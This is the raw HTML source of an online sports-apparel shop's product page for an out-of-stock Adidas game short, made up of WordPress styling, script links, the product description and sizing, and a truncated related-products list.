!important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"ecb4a70068","hash_nonce":"989470a433","logout_nonce":"69e3dab569","post_id":"12373","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/dsa-travel-adidas-game-short-dsat19\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product/12373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://www.theauthenticathlete.com/?p=12373' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fdsa-travel-adidas-game-short-dsat19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fdsa-travel-adidas-game-short-dsat19%2F&#038;format=xml" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="product-template-default single single-product postid-12373 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></strong></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-12373" class="product type-product post-12373 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal.jpg" data-srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal-32x32.jpg 32w" data-sizes="(max-width: 512px) 100vw, 512px" class='' title='' rel='prettyPhoto[product-gallery]'><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal-450x450.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/06/Adidas-Tastigo-Short-Royal.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class="thumbnails"></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">DSA Travel Adidas Game Short (DSAT19)</h1><p class="price"></p>

<form class="variations_form cart" action="https://www.theauthenticathlete.com/product/dsa-travel-adidas-game-short-dsat19/" method="post" enctype='multipart/form-data' data-product_id="12373" data-product_variations="[]">
	
			<p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WEB-DSAT19-DP3682</span></span>

	
	<span class="posted_in">Category: <a href="https://www.theauthenticathlete.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<ul>
<li>100% Weftknitted Polyester Interlock</li>
<li>Engineered white mesh bottom hem panels</li>
<li>Applied 3-Stripes</li>
<li>Contrast embroidered adidas logo</li>
<li>Men&#8217;s Inseam: 7&#8243;, Size L • Youth Inseam: 6.5&#8243;, Size M</li>
</ul>
<div  class='avia-button-wrap av-lx6bw5-17adbb392163a7fc2ac95fd822a5baae-wrap avia-button-center '><a href='https://www.theauthenticathlete.com/sizing-chart-adidas/'  class='avia-button av-lx6bw5-17adbb392163a7fc2ac95fd822a5baae av-link-btn avia-icon_select-yes-left-icon avia-size-small avia-position-center avia-color-theme-color'   aria-label="Sizing Chart"><span class='avia_button_icon avia_button_icon_left' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >Sizing Chart</span></a></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">2 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1 &times; 1 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_web-general-sizing">
			<th class="woocommerce-product-attributes-item__label" scope="row">web-general-sizing</th>
			<td class="woocommerce-product-attributes-item__value"><p>YOUTH XS, YOUTH S, YOUTH M, YOUTH L, ADULT XS, ADULT S, ADULT M, ADULT L, ADULT XL, ADULT XXL</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2437 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-new-era-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-450x450.jpg" class="wp-image-2438 avia-img-lazy-loading-2438 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-36x36.jpg 36w, 